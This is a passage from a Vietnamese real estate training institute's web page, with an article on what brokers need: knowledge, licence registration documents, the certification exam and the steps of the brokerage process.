role="menuitem"><span class="menu-item-text"><span class="menu-text">Trang dành cho Học viên</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370 depth-1" role="presentation"><a href='https://tri.edu.vn/thu-vien-phap-luat-bds/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thư viện Pháp luật BĐS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9658 depth-1" role="presentation"><a href='https://tri.edu.vn/ke-hoach-thi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kế hoạch tổ chức thi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716 depth-1" role="presentation"><a href='https://tri.edu.vn/contact/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liên Hệ</span></span></a></li> </ul></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://tri.edu.vn/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><a href="https://m.me/www.tri.edu.vn" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-right" ><span>Đăng Ký Tư Vấn</span></a></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13827 first has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11056 first depth-1" role="presentation"><a href='https://tri.edu.vn/about/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu Viện</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714 depth-1" role="presentation"><a href='https://tri.edu.vn/chuyen-gia-hoi-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng Chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547 depth-1" role="presentation"><a href='https://tri.edu.vn/su-kien-noi-bat/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sự kiện nổi bật</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13808 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KHÓA HỌC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 first depth-1" role="presentation"><a href='https://tri.edu.vn/lich-khai-giang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lịch khai giảng</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13113 depth-1" role="presentation"><a href='https://tri.edu.vn/dao-tao-giang-vien-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học Giảng viên Địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13011 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Đầu tư địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-phap-ly-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Pháp lý BĐS chuyên sâu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13013 depth-1" role="presentation"><a href='https://tri.edu.vn/quan-tri-doanh-nghiep-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học dành cho Doanh nghiệp địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13014 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-chung-chi-hanh-nghe-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Chứng chỉ hành nghề</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-cho-nha-moi-gioi-va-tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Tư vấn &#8211; Môi giới</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13813 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-quan-ly-van-hanh-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Quản lý, vận hành BĐS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13114 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-bat-dong-san-chuyen-nghiep/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học ngắn hạn khác</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tất cả các khóa học</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13809 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỊCH VỤ TƯ VẤN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13826 first depth-1" role="presentation"><a href='https://tri.edu.vn/tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13507 depth-1" role="presentation"><a href='https://tri.edu.vn/hoi-dong-tu-van/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng tư vấn</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13851 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KIẾN THỨC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470 first depth-1" role="presentation"><a href='https://tri.edu.vn/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Đầu tư bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11540 depth-1" role="presentation"><a href='https://tri.edu.vn/phong-thuy-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Phong thuỷ bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7471 depth-1" role="presentation"><a href='https://tri.edu.vn/marketing-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marketing bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8702 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thị trường bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541 depth-1" role="presentation"><a href='https://tri.edu.vn/goc-nhin-chuyen-gia/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Góc nhìn chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7469 depth-1" role="presentation"><a href='https://tri.edu.vn/du-an-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dự án bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476 depth-1" role="presentation"><a href='https://tri.edu.vn/tu-sach-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tủ sách bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-moi-gioi-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Môi giới bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8703 depth-1" role="presentation"><a href='https://tri.edu.vn/phap-luat-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pháp luật bất động sản</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13854 last has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">THÔNG BÁO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853 first depth-1" role="presentation"><a href='https://tri.edu.vn/trang-hoc-vien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trang dành cho Học viên</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370 depth-1" role="presentation"><a href='https://tri.edu.vn/thu-vien-phap-luat-bds/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thư viện Pháp luật BĐS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9658 depth-1" role="presentation"><a href='https://tri.edu.vn/ke-hoach-thi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kế hoạch tổ chức thi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716 depth-1" role="presentation"><a href='https://tri.edu.vn/contact/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liên Hệ</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="987" class="elementor elementor-987 elementor-location-single post-10212 post type-post status-publish format-standard has-post-thumbnail category-goc-kien-thuc tag-cach-lam-moi-gioi-bds tag-cach-moi-gioi-bds tag-dang-ky-lam-moi-gioi-bds tag-lam-moi-gioi-bds tag-nghiep-vu-moi-gioi-bds tag-quy-trinh-moi-gioi-bds-gom-cac-buoc category-422 description-off post-ftoc">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-567188d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="567188d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;mountains&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0416183" data-id="0416183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d79edb elementor-widget elementor-widget-heading" data-id="8d79edb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bật Mí Kinh Nghiệm Làm Môi Giới Bđs Cần Gì Để Đạt Đỉnh Cao Thành Công</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fccba9" data-id="5fccba9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cf55221 elementor-align-right elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="cf55221" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4350fd8 elementor-inline-item" itemprop="datePublished">
						<a href="https://tri.edu.vn/2022/08/24/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										Tháng Tám 24, 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-53def5e elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										mkt Tri					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-dc154ed elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://tri.edu.vn/goc-kien-thuc/" class="elementor-post-info__terms-list-item">Góc kiến thức</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bab1fe2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bab1fe2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c72162b" data-id="c72162b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-107cfeb elementor-widget elementor-widget-theme-post-content" data-id="107cfeb" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div id="ftwp-postcontent"><p><b><i>Làm môi giới bđs cần gì</i></b><i><span style="font-weight: 400;"> để hành nghề chuyên nghiệp và đạt được mức thu nhập như mong muốn? </span></i><i><span style="font-weight: 400;">Đây là câu hỏi mà nhiều anh/chị đam mê với ngành bđs muốn đáp án chính xác nhất. Cùng Viện TRI theo dõi đi tìm lời giải đáp ở bài viết sau.</span></i></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-maximize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><span id="ftwp-header-title">Nội dung chính</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Làm môi giới bđs cần gì để đạt thành công lớn?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Trang bị kiến thức – Cốt lõi thành công của môi giới bđs</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Hướng dẫn cách đăng ký làm môi giới bđs</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Tham gia thi sát hạch chứng chỉ hành nghề &#8211; Làm môi giới bđs cần gì?</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Nắm bắt quy trình môi giới bđs chuyên nghiệp &#8211; Làm môi giới bđs cần gì?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Tìm hiểu, nghiên cứu, tiếp cận khách hàng tiềm năng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Tiếp thị, quảng cáo về sản phẩm bất động sản &#8211; Làm môi giới bđs cần gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Liên hệ và tư vấn cho các khách hàng có nhu cầu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Thuyết phục khách hàng làm môi giới bđs cần gì?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Ký kết, hoàn thành giao dịch </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Chăm sóc, hỗ trợ khách hàng sau giao dịch làm môi giới bđs cần gì?</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Các khóa học làm môi giới bđs chuyên nghiệp cần tham gia</span></a></li></ol></nav></div></div><h2 id="ftoc-heading-1" class="ftwp-heading"><b>Làm môi giới bđs cần gì để đạt thành công lớn?</b></h2>
<h3 id="ftoc-heading-2" class="ftwp-heading"><b>Trang bị kiến thức – Cốt lõi thành công của môi giới bđs</b></h3>
<p><span style="font-weight: 400;">Đối với môi giới mới vào nghề, anh/chị cần phải xây dựng một nền tảng kiến thức – kỹ năng vững chắc. Kiến thức giúp cho quá trình hành nghề được diễn ra thuận lợi và giảm thiểu những rủi ro không đáng có. Biết và thấu hiểu được thị trường bất động sản là một quá trình rèn luyện của môi giới qua từng ngày. </span></p>
<p><span style="font-weight: 400;">Thị trường luôn biến động và phát triển, môi giới bất động sản không chỉ cần kiến thức nền mà phải nâng cấp mỗi ngày. Các lớp học đào tạo bất động sản giúp mọi môi giới củng cố kiến thức và kỹ năng bđs. Các khóa học, lớp học </span><span style="font-weight: 400;">tạo điều kiện cho môi giới cập nhật kiến thức mới xu hướng. Hơn nữa, học viên có thể tận dụng kinh nghiệm sẵn có để trao đổi và học hỏi từ những người đồng nghiệp cũng như đối thủ.</span></p>
<p>Làm môi giới bđs cần gì để thành công lớn? Bản thân chính người làm môi giới phải nỗ lực phát triển qua những nguồn kiến thức khác nhau. Môi giới bđs chuyên nghiệp phải hiểu biết rộng, nâng tầm giá trị của mình qua kiến thức thì mới có thể tiếp cận tệp khách hàng &#8220;hạng sang&#8221;.</p>
<div id="attachment_10213" style="width: 810px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10213" class="wp-image-10213" src="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-2.jpg" alt="làm môi giới bất động sản cần gì" width="800" height="450" srcset="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-2.jpg 1920w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-2-768x432.jpg 768w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-2-1536x864.jpg 1536w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-2-900x506.jpg 900w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-2-1200x675.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-10213" class="wp-caption-text"><em>Làm môi giới bđs cần gì? Trang bị kiến thức để hành nghề môi giới bđs.</em></p></div>
<h3 id="ftoc-heading-3" class="ftwp-heading"><b>Hướng dẫn cách đăng ký làm môi giới bđs</b></h3>
<p><span style="font-weight: 400;">Làm môi giới bđs cần gì để đăng ký tham gia hành nghề hợp pháp? Trước tiên, c</span><span style="font-weight: 400;">ác cá nhân phải có niềm đam mê với nghề môi giới bất động sản. Ngoài ra, làm môi giới bất động sản chuyên nghiệp có đầy đủ các điều kiện thi chứng chỉ môi giới BĐS. </span></p>
<p>Theo pháp luật quy định, môi giới cần muốn tham gia thi và nhận chứng chỉ hành nghề cần có:</p>
<p><span style="font-weight: 400;">&#8211;       </span><span style="font-weight: 400;">Cá nhân có đầy đủ năng lực hành vi dân sự.</span></p>
<p><span style="font-weight: 400;">&#8211;       </span><span style="font-weight: 400;">Là người đã tốt nghiệp THPT trở lên và có bằng THPT.</span></p>
<p><span style="font-weight: 400;">&#8211;       </span><span style="font-weight: 400;">Anh/chị đã tham gia khóa học chứng chỉ môi giới bất động sản.</span></p>
<p><span style="font-weight: 400;">Hồ sơ đăng ký đầy đủ làm môi giới bđs cần gì? Mỗi người tham gia thi CCMG đều phải chuẩn bị hai bộ hồ sơ đăng ký dự thi. Trong đó, một bộ gửi về đơn vị tham gia khóa học môi giới và một bộ gửi về Sở Xây dựng. </span></p>
<p><span style="font-weight: 400;">Hồ sơ đăng ký dự thi sẽ bao gồm:</span></p>
<p><span style="font-weight: 400;">&#8211;     1 mẫu đơn xin cấp chứng chỉ bất động sản (lưu ý: dán ảnh màu cỡ 4x6cm);</span></p>
<p><span style="font-weight: 400;">&#8211;     1 bản sao chứng thực CMND hoặc căn cước công dân (cần chuẩn bị hộ chiếu nếu là người nước ngoài).</span></p>
<p><span style="font-weight: 400;">&#8211;     1 bản sao bằng tốt nghiệp từ THPT trở lên hoặc bằng cấp tương đương.</span></p>
<p><span style="font-weight: 400;">&#8211;     1 bản sao có chứng thực giấy xác nhận hoàn thành các khóa học chứng chỉ môi giới bất động sản (nếu có).</span></p>
<p><span style="font-weight: 400;">&#8211;     02 ảnh màu cỡ 4x6cm được chụp trong thời gian sáu tháng tính đến ngày đăng ký dự thi; Ngoài ra, anh/chị cần chuẩn bị 02 phong bì có dán tem ghi rõ thông tin: họ tên, địa chỉ, số điện thoại người nhận.</span></p>
<h3 id="ftoc-heading-4" class="ftwp-heading"><b>Tham gia thi sát hạch chứng chỉ hành nghề &#8211; </b><b>Làm môi giới bđs cần gì?</b></h3>
<p>Chứng chỉ môi giới là một trong những điều kiện để mọi người trở thành môi giới chuyên nghiệp. Theo quy định, thí sinh dự thi sẽ có 2 bài thi sát hạch trong kỳ thi cần vượt qua.</p>
<p><b>Bài thi kiến thức cơ sở:</b></p>
<p><span style="font-weight: 400;">&#8211;   </span> <span style="font-weight: 400;">Hình thức: Đề thi trắc nghiệm hoặc thi viết. Đôi khi là sự kết hợp 2 dạng đề thi viết và trắc nghiệm.</span></p>
<p><span style="font-weight: 400;">&#8211;   </span> <span style="font-weight: 400;">Nội dung: Đề thi sát hạch chứng chỉ môi giới BĐS cơ bản sẽ bao gồm các kiến thức về: Đầu tư, thị trường, pháp luật, cách phòng chống rửa tiền trong kinh doanh bất động sản&#8230;</span></p>
<p><span style="font-weight: 400;">&#8211;   </span> <span style="font-weight: 400;">Thời gian làm bài thi: Thời gian quy định là 120 phút.</span></p>
<p><b>Đề thi chứng chỉ hành nghề môi giới theo kiến thức chuyên môn:</b></p>
<p><span style="font-weight: 400;">Nội dung bài thi chứng chỉ môi giới BĐS bao gồm:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Quy trình và các kỹ năng hành nghề môi giới bất động sản;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tổng quan về dịch vụ, lĩnh vực môi giới bất động sản;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giải quyết các tình huống thực tế.</span></li>
</ul>
<div id="attachment_10217" style="width: 810px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10217" loading="lazy" class="wp-image-10217" src="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-5.jpg" alt="làm môi giới bđs" width="800" height="450" srcset="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-5.jpg 1920w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-5-768x432.jpg 768w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-5-1536x864.jpg 1536w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-5-900x506.jpg 900w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-5-1200x675.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-10217" class="wp-caption-text"><em>Làm môi giới bđs cần gì để vượt qua kỳ thi sát hạch?</em></p></div>
<h2 id="ftoc-heading-5" class="ftwp-heading"><b>Nắm bắt quy trình môi giới bđs chuyên nghiệp &#8211; </b><b>Làm môi giới bđs cần gì?</b></h2>
<p>Môi giới bất động sản chuyên nghiệp cần phải có một quy trình làm việc chuẩn chỉnh. Các làm việc đúng quy trình vừa giúp môi giới biết mình cần làm gì, vừa tiết kiệm được thời gian cho khách hàng.</p>
<h3 id="ftoc-heading-6" class="ftwp-heading"><b>Tìm hiểu, nghiên cứu, tiếp cận khách hàng tiềm năng</b></h3>
<p>Làm môi giới bđs cần gì? Trước hết đó là sở hữu tệp khách hàng tiềm năng. <span style="font-weight: 400;">Khách hàng tiềm năng luôn là mục tiêu chính và quan trọng nhất đối hoạt động môi giới. N</span><span style="font-weight: 400;">ghiệp vụ môi giới bđs đầu tiên là</span><span style="font-weight: 400;"> cần phải phân tích thật kỹ về sản phẩm, thị trường và tệp khách hàng. Với sự hiểu biết rõ ràng này, môi giới bất động sản sẽ có các chiến lược tiếp cận khách hàng tối ưu và thành công nhất.</span></p>
<p>Người làm môi giới bất động sản phải linh hoạt tìm kiếm khách hàng dự trên các nguồn dữ liệu khác nhau. Cách tiếp cận và tư vấn sản phẩm cho từng đối tượng, môi giới cần phải có chiến lược ngay từ đầu.</p>
<h3 id="ftoc-heading-7" class="ftwp-heading"><strong>Tiếp thị, quảng cáo về sản phẩm bất động sản &#8211; Làm môi giới bđs cần gì?</strong></h3>
<p>Làm môi giới bất động sản cần phải liên tục tiếp thị và quảng cáo sản phẩm của mình. Mọi người sẽ có rất nhiều cách để đưa sản phẩm đến gần nhất với khách hàng tiềm năng như telesale, tư vấn trực tiếp, chương trình mở bán,&#8230;Người làm môi giới có thể liên lạc tư vấn với khách hàng quan nguồn dự liệu được cung cấp. Môi giới bất động sản chuyên nghiệp cần chuẩn bị kịch bản telesale, thông tin tư vấn sản phẩm chi tiết,&#8230;</p>
<p>Sự phát triển của môi giới bất động sản là không giới hạn, người làm nghề phải linh động và nhạy bén sử dụng các công cụ truyền thông, quảng cáo khác nhau. Công nghệ phát triển mỗi ngày hành vi người dùng cũng có nhiều sự thay đổi, làm môi giới bđs cần gì để tư vấn thành công? Đó là tạo dựng thương hiệu cá nhân qua các kênh như website, mạng xã hội để quảng cáo sản phẩm bất động sản của mình.</p>
<h3 id="ftoc-heading-8" class="ftwp-heading"><b>Liên hệ và tư vấn cho các khách hàng có nhu cầu</b></h3>
<p><span style="font-weight: 400;">Một nguyên tắc anh/chị cần lưu ý khi làm việc với khách hàng đó là “mua với mức giá thấp nhất và gửi với mức giá cao nhất”. Đây là điều hết sức bình thường và bạn sẽ thường xuyên gặp phải trong quá trình làm việc và trong khi đặt ra vấn đề </span><span style="font-weight: 400;">làm môi giới bđs cần gì</span><span style="font-weight: 400;">?</span></p>
